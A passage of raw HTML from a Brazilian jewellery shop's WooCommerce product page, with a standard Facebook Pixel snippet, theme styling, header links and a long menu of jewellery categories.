					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '488768405984217', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="redi-version" content="1.2.6" /><style id="custom-css" type="text/css">:root {--primary-color: #9dd2e1;--fs-color-primary: #9dd2e1;--fs-color-secondary: #8ac9da;--fs-color-success: #52acc5;--fs-color-alert: #f76882;--fs-color-base: #0a0a0a;--fs-experimental-link-color: #000000;--fs-experimental-link-color-hover: #52acc5;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:178px;}.header-bottom{min-height: 10px}.header-top{min-height: 38px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 58%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f7f7f7}.header-main .nav > li > a{line-height: 25px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{border-color: #FFFFFF }.nav-dropdown{font-size:90%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}.header-top{background-color:#b9dfea!important;}h1,h2,h3,h4,h5,h6,.heading-font{color: #494949;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #8ac9da;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #8ac9da;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #8ac9da!important }.has-equal-box-heights .box-image {padding-top: 100%;}.badge-inner.new-bubble{background-color: #52acc5}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #eebe20}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 250px!important;width: 250px!important;}}.footer-2{background-color: #b9dfea}.absolute-footer, html{background-color: #919191}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Novo";}.label-hot.menu-item > a:after{content:"Quente";}.label-sale.menu-item > a:after{content:"Promoção";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body.woocommerce-cart .shipping__table {
	display: none !important;
}
.woocommerce-password-hint { display: none; }		</style>
		<style id="kirki-inline-styles"></style></head>

<body class="wp-singular product-template-default single single-product postid-30140 wp-theme-flatsome theme-flatsome cookies-not-set woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Joias em Prata Fina 925</strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-26243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26243 menu-item-design-default"><a href="https://www.waufen.com.br/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265 menu-item-design-default"><a href="https://www.waufen.com.br/contato/" class="nav-top-link">Contato</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277 menu-item-design-default"><a href="https://www.waufen.com.br/faq/" class="nav-top-link">FAQ – Dúvidas Frequentes</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://pt-br.facebook.com/WaufenJoias/" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/waufen" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://twitter.com/waufen" data-label="Twitter" target="_blank" class="icon plain tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="/cdn-cgi/l/email-protection#492a26273d283d26093e283c2f2c27672a2624672b3b" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="Envie-nos um email" aria-label="Envie-nos um email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel:11 4324-7662" data-label="Phone" target="_blank" class="icon plain tooltip phone" title="Call us" aria-label="Call us" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a><a href="https://br.pinterest.com/waufen/" data-label="Pinterest" target="_blank" class="icon plain tooltip pinterest" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UC2csyeH5LNPDB-nIzsHvGWg" data-label="YouTube" target="_blank" class="icon plain tooltip youtube" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
          </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main show-logo-center">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.waufen.com.br/" title="Waufen" rel="home">
		<img width="320" height="32" src="https://www.waufen.com.br/wp-content/uploads/2020/03/waufen-semi-joias-finas-logotipo-110218-2.png" class="header_logo header-logo" alt="Waufen"/><img  width="320" height="32" src="https://www.waufen.com.br/wp-content/uploads/2020/03/waufen-semi-joias-finas-logotipo-110218-2.png" class="header-logo-dark" alt="Waufen"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>			<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>
<li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Pesquisa" aria-haspopup="true" aria-expanded="false" aria-controls="ux-search-dropdown" class="nav-top-link is-small"><i class="icon-search" aria-hidden="true"></i></a>
		<ul id="ux-search-dropdown" class="nav-dropdown nav-dropdown-default dropdown-uppercase">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.waufen.com.br/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Pesquisar por:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="pesquisar" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Pesquisar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.waufen.com.br/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Pesquisar por:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="pesquisar" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Pesquisar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-divider"></li>
<li class="account-item has-icon">

	<a href="https://www.waufen.com.br/my-account/" class="nav-top-link nav-top-not-logged-in is-small" title="Entrar" role="button" data-open="#login-form-popup" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
					<span>
			Entrar			</span>
				</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon">

<a href="https://www.waufen.com.br/cart/" class="header-cart-link nav-top-link is-small" title="Carrinho" aria-label="Ver carrinho">


    <i class="icon-shopping-bag" aria-hidden="true" data-icon-label="0"></i>  </a>


</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://www.waufen.com.br/cart/" class="header-cart-link nav-top-link is-small" title="Carrinho" aria-label="Ver carrinho">

  	<i class="icon-shopping-bag" aria-hidden="true" data-icon-label="0"></i>  </a>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-line-bottom nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-25756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25756 menu-item-design-default"><a href="https://www.waufen.com.br/" class="nav-top-link">Home</a></li>
<li id="menu-item-84211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-84211 menu-item-design-default"><a href="https://www.waufen.com.br/categoria-produto/mais-vendidos/" class="nav-top-link">MAIS VENDIDOS</a></li>
<li id="menu-item-25685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25685 menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/aneis/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Anéis<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-25686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25686"><a href="https://www.waufen.com.br/categoria-produto/aneis/aliancas/">Alianças</a></li>
	<li id="menu-item-25754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25754"><a href="https://www.waufen.com.br/categoria-produto/aneis/solitarios/">Solitários</a></li>
	<li id="menu-item-25687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25687"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ajustaveis/">Anéis Ajustáveis</a></li>
	<li id="menu-item-25688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25688"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-de-zirconias/">Anéis de Zircônias</a></li>
	<li id="menu-item-25689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25689"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro/">Anéis Ouro</a></li>
	<li id="menu-item-25690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25690"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro-rose/">Anéis Ouro Rose</a></li>
	<li id="menu-item-25691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25691"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-prata-925/">Anéis Prata 925</a></li>
	<li id="menu-item-25692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25692"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-rodio/">Anéis Ródio</a></li>
	<li id="menu-item-25693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25693"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-rodio-negro/">Anéis Ródio Negro</a></li>
</ul>
</li>
<li id="menu-item-25694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25694 menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/brincos/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Brincos<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-26161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26161 nav-dropdown-col"><a href="#">Por Tamanhos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25704"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-pequenos/">Brincos Pequenos</a></li>
		<li id="menu-item-25701" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25701"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-medios/">Brincos Médios</a></li>
		<li id="menu-item-25700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25700"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-grandes/">Brincos Grandes</a></li>
	</ul>
</li>
	<li id="menu-item-26162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26162 nav-dropdown-col"><a href="#">Banho</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25705"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-prata-925/">Brincos Prata 925</a></li>
		<li id="menu-item-25702" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25702"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-ouro/">Brincos Ouro</a></li>
		<li id="menu-item-25703" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25703"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-ouro-rose/">Brincos Ouro Rose</a></li>
		<li id="menu-item-25699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25699"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-zirconias/">Brincos de Zirconias</a></li>
		<li id="menu-item-25706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25706"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio/">Brincos Ródio</a></li>
		<li id="menu-item-25707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25707"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio-negro/">Brincos Ródio Negro</a></li>
	</ul>
</li>
	<li id="menu-item-26163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26163 nav-dropdown-col"><a href="#">Modelos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25695"><a href="https://www.waufen.com.br/categoria-produto/brincos/argolas/">Argolas</a></li>
		<li id="menu-item-25697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25697"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-gotas/">Brincos de Gotas</a></li>
		<li id="menu-item-25698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25698"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-segundo-furo/">Brincos de Segundo Furo</a></li>
		<li id="menu-item-25696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25696"><a href="https://www.waufen.com.br/categoria-produto/brincos/brinco-ponto-de-luz/">Brinco Ponto de Luz</a></li>
		<li id="menu-item-25708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25708"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-cuffs/">Ear Cuffs</a></li>
		<li id="menu-item-25709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25709"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-hook/">Ear Hook</a></li>
		<li id="menu-item-25710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25710"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-jacket/">Ear Jacket</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-25712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children current_page_parent menu-item-25712 active menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/colares/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Colares<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-26165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26165 nav-dropdown-col"><a href="#">Clássicos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25714" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25714"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-com-pingente/">Colares com Pingente</a></li>
		<li id="menu-item-25722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25722 active"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ponto-de-luz/">Colares Ponto de Luz</a></li>
		<li id="menu-item-25717" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25717"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-perolas/">Colares de Pérolas</a></li>
		<li id="menu-item-25718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25718"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-longos/">Colares Longos</a></li>
		<li id="menu-item-25725" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25725"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-riviera/">Colares Riviera</a></li>
		<li id="menu-item-25716" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25716"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-letra/">Colares de Letra</a></li>
	</ul>
</li>
	<li id="menu-item-26166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26166 nav-dropdown-col"><a href="#">Destaques</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25713" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25713 active"><a href="https://www.waufen.com.br/categoria-produto/colares/chokers/">Chokers</a></li>
		<li id="menu-item-25715" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25715"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-gota/">Colares de Gota</a></li>
		<li id="menu-item-25728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25728"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-tiffany/">Colares Tiffany</a></li>
		<li id="menu-item-25719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25719"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-olho-grego/">Colares Olho Grego</a></li>
		<li id="menu-item-25731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25731"><a href="https://www.waufen.com.br/categoria-produto/colares/gravatinhas/">Gravatinhas</a></li>
	</ul>
</li>
	<li id="menu-item-26164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26164 nav-dropdown-col"><a href="#">Banho</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25723" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25723 active"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-prata-925/">Colares Prata 925</a></li>
		<li id="menu-item-25720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25720 active"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro/">Colares Ouro</a></li>
		<li id="menu-item-25721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25721"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro-rose/">Colares Ouro Rose</a></li>
		<li id="menu-item-25726" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25726"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio/">Colares Ródio</a></li>
		<li id="menu-item-25727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25727"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio-negro/">Colares Ródio Negro</a></li>
	</ul>
</li>
	<li id="menu-item-26167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26167 nav-dropdown-col"><a href="#">Trend</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25724" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25724"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-religiosos/">Colares Religiosos</a></li>
		<li id="menu-item-25729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25729"><a href="https://www.waufen.com.br/categoria-produto/colares/crucifixos/">Crucifixos</a></li>
		<li id="menu-item-25730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25730"><a href="https://www.waufen.com.br/categoria-produto/colares/escapularios/">Escapulários</a></li>
		<li id="menu-item-25753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25753"><a href="https://www.waufen.com.br/categoria-produto/colares/tercos/">Terços</a></li>
		<li id="menu-item-25752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25752"><a href="https://www.waufen.com.br/categoria-produto/colares/mandalas/">Mandalas</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-25735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25735 menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/piercings/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Piercings<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-25736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25736"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-ouro/">Piercings Ouro</a></li>
	<li id="menu-item-25737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25737"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-ouro-rose/">Piercings Ouro Rose</a></li>
	<li id="menu-item-25738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25738"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio/">Piercings Ródio</a></li>
	<li id="menu-item-25739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25739"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio-negro/">Piercings Ródio Negro</a></li>
</ul>
</li>
<li id="menu-item-25741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25741 menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Pulseiras<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-25742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25742"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ajustaveis/">Pulseiras Ajustáveis</a></li>
	<li id="menu-item-25743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25743"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-de-olho-grego/">Pulseiras de Olho Grego</a></li>
	<li id="menu-item-25744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25744"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ouro/">Pulseiras Ouro</a></li>
	<li id="menu-item-25745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25745"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ouro-rose/">Pulseiras Ouro Rose</a></li>
	<li id="menu-item-25746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25746"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-prata-925/">Pulseiras Prata 925</a></li>
	<li id="menu-item-25747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25747"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-riviera/">Pulseiras Riviera</a></li>
	<li id="menu-item-25748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25748"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-rodio/">Pulseiras Ródio</a></li>
	<li id="menu-item-25733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25733"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/braceletes/">Braceletes</a></li>
	<li id="menu-item-25749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25749"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-rodio-negro/">Pulseiras Ródio Negro</a></li>
	<li id="menu-item-25750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25750"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/tornozeleiras/">Tornozeleiras</a></li>
</ul>
</li>
<li id="menu-item-26252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26252 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Coleções<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-27869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27869 nav-dropdown-col"><a href="#">Pedras</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27871" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27871"><a href="https://www.waufen.com.br/produto-tag/agata/">Agata</a></li>
		<li id="menu-item-27872" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27872"><a href="https://www.waufen.com.br/produto-tag/agua-marinha/">Água Marinha</a></li>
		<li id="menu-item-27873" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27873"><a href="https://www.waufen.com.br/produto-tag/ametista/">Ametista</a></li>
		<li id="menu-item-27878" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27878"><a href="https://www.waufen.com.br/produto-tag/champagne/">Champagne</a></li>
